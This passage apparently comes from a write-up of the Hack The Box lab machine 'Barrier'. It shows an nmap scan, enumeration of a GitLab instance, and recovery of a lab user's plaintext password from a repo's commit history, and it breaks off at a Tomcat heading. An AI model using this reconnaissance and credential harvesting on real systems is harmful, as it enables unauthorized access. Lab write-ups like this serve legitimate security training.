Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Barrier]
└─$ nmap -sC -sV -Pn 10.129.234.46 -oN ./nmap.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-17 08:16 +0000
Nmap scan report for 10.129.234.46
Host is up (0.34s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 3072 f3:6c:aa:fe:2c:20:f6:55:a0:5b:61:54:cf:39:17:d0 (RSA)
80/tcp open http nginx
|_http-title: Did not follow redirect to https://gitlab.barrier.vl:443/
443/tcp open ssl/http nginx
|_ssl-date: TLS randomness does not represent time
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=gitlab.barrier.vl/organizationName=Mycompany/stateOrProvinceName=Some-State/countryName=AU
| Subject Alternative Name: DNS:gitlab.barrier.vl
| Not valid before: 2026-01-28T11:21:55
|_Not valid after: 2126-01-04T11:21:55
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
9000/tcp open http Golang net/http server
| http-title: authentik
|_Requested resource was /if/flow/default-authentication-flow/?next=%2F
| http-robots.txt: 1 disallowed entry
|_/
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Content-Length: 3556
| Content-Type: text/html; charset=utf-8
| Date: Fri, 17 Apr 2026 08:21:14 GMT
| Referrer-Policy: same-origin
| Vary: Accept-Encoding
| Vary: Cookie
| X-Authentik-Id: 2690a76b7684415c9c4f062cc69f0e90
| X-Content-Type-Options: nosniff
| X-Frame-Options: DENY
| X-Powered-By: authentik
| <!DOCTYPE html>
| <html>
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
| <title>
| authentik
| </title>
| <link rel="icon" href="/static/dist/assets/icons/icon.png">
| <link rel="shortcut icon" href="/static/dist/assets/icons/icon.png">
| <link rel="prefetch" href="/static/dist/assets/images/flow_background.jpg" />
| <link rel="stylesheet" type="text/css" href="/static/dist/patternfly.min.css">
| <link rel="stylesheet" type="text/css" href="/static/dist/theme-dar
| GenericLines, Help, RTSPRequest, SSLSessionReq:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Length: 0
| Content-Type: text/html; charset=utf-8
| Date: Fri, 17 Apr 2026 08:20:54 GMT
| Location: /flows/-/default/authentication/?next=/
| Referrer-Policy: same-origin
| Vary: Accept-Encoding
| Vary: Cookie
| X-Authentik-Id: 12b7dac9288e4de8b1beb6ec0c299f57
| X-Content-Type-Options: nosniff
| X-Frame-Options: DENY
| X-Powered-By: authentik
| HTTPOptions:
| HTTP/1.0 302 Found
| Content-Length: 0
| Content-Type: text/html; charset=utf-8
| Date: Fri, 17 Apr 2026 08:20:54 GMT
| Location: /flows/-/default/authentication/?next=/
| Referrer-Policy: same-origin
| Vary: Accept-Encoding
| Vary: Cookie
| X-Authentik-Id: 39ea217944bc4c2dbe7e2e3a1fac725e
| X-Content-Type-Options: nosniff
| X-Frame-Options: DENY
|_ X-Powered-By: authentik
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9000-TCP:V=7.98%I=7%D=4/17%Time=69E1EC83%P=aarch64-unknown-linux-gn
SF:u%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type
SF::\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x2
SF:0Bad\x20Request")%r(GetRequest,16F,"HTTP/1\.0\x20302\x20Found\r\nConten
SF:t-Length:\x200\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nDate:
SF:\x20Fri,\x2017\x20Apr\x202026\x2008:20:54\x20GMT\r\nLocation:\x20/flows
SF:/-/default/authentication/\?next=/\r\nReferrer-Policy:\x20same-origin\r
SF:\nVary:\x20Accept-Encoding\r\nVary:\x20Cookie\r\nX-Authentik-Id:\x2012b
SF:7dac9288e4de8b1beb6ec0c299f57\r\nX-Content-Type-Options:\x20nosniff\r\n
SF:X-Frame-Options:\x20DENY\r\nX-Powered-By:\x20authentik\r\n\r\n")%r(HTTP
SF:Options,16F,"HTTP/1\.0\x20302\x20Found\r\nContent-Length:\x200\r\nConte
SF:nt-Type:\x20text/html;\x20charset=utf-8\r\nDate:\x20Fri,\x2017\x20Apr\x
SF:202026\x2008:20:54\x20GMT\r\nLocation:\x20/flows/-/default/authenticati
SF:on/\?next=/\r\nReferrer-Policy:\x20same-origin\r\nVary:\x20Accept-Encod
SF:ing\r\nVary:\x20Cookie\r\nX-Authentik-Id:\x2039ea217944bc4c2dbe7e2e3a1f
SF:ac725e\r\nX-Content-Type-Options:\x20nosniff\r\nX-Frame-Options:\x20DEN
SF:Y\r\nX-Powered-By:\x20authentik\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x
SF:20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-
SF:8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(Help,67,"HTT
SF:P/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20char
SF:set=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(SSLS
SF:essionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(FourOhFourRequest,F27,"HTTP/1\.0\x20404\x20Not\x20Found\r\
SF:nContent-Length:\x203556\r\nContent-Type:\x20text/html;\x20charset=utf-
SF:8\r\nDate:\x20Fri,\x2017\x20Apr\x202026\x2008:21:14\x20GMT\r\nReferrer-
SF:Policy:\x20same-origin\r\nVary:\x20Accept-Encoding\r\nVary:\x20Cookie\r
SF:\nX-Authentik-Id:\x202690a76b7684415c9c4f062cc69f0e90\r\nX-Content-Type
SF:-Options:\x20nosniff\r\nX-Frame-Options:\x20DENY\r\nX-Powered-By:\x20au
SF:thentik\r\n\r\n\n\n\n\n<!DOCTYPE\x20html>\n\n<html>\n\x20\x20\x20\x20<h
SF:ead>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"wid
SF:th=device-width,\x20initial-scale=1,\x20maximum-scale=1\">\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20<title>\nauthentik\n</title>\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20<link\x20rel=\"icon\"\x20href=\"/static/dist/assets/icons/i
SF:con\.png\">\n\x20\x20\x20\x20\x20\x20\x20\x20<link\x20rel=\"shortcut\x2
SF:0icon\"\x20href=\"/static/dist/assets/icons/icon\.png\">\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20\n<link\x20rel=\"prefetch\"\x20href=\"/static/dist/a
SF:ssets/images/flow_background\.jpg\"\x20/>\n<link\x20rel=\"stylesheet\"\
SF:x20type=\"text/css\"\x20href=\"/static/dist/patternfly\.min\.css\">\n<l
SF:ink\x20rel=\"stylesheet\"\x20type=\"text/css\"\x20href=\"/static/dist/t
SF:heme-dar");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.09 seconds
Now we can get gitlab.barrier.vlis the domain name.
gitlab.barrier.vl
 We don't have any valid credit but we can try to register a new account.
We don't have any valid credit but we can try to register a new account.
But when I try to login with the new registered account, it will give us the error message

From the bottom of this page, we can try the explore button
 There is a existed
There is a existed repo satoru / gitconnect

We can find there seems a valid credit, but hidden password. satoru:***
By checking the history, we can find the original submit history and find the valid credit

Get the credit satoru:dGJ2V72SUEMsM3Ca
You can use this credit to access to the dashboard of gitlab.

Also from /help, we can find the version of gitlab 17.3.2
Port 8080 Tomcat
